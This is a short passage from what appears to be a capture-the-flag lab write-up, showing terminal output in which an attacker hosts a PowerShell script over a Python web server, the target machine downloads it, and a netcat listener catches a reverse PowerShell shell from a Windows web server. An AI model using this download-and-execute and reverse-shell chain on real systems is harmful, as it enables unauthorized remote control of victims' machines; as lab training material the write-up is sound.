 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [12/Feb/2022 11:59:04] "GET /PS.ps1 HTTP/1.1" 200 -
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.11.102] 49893
Windows PowerShell running as user WEBSERVER01$ on WEBSERVER01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>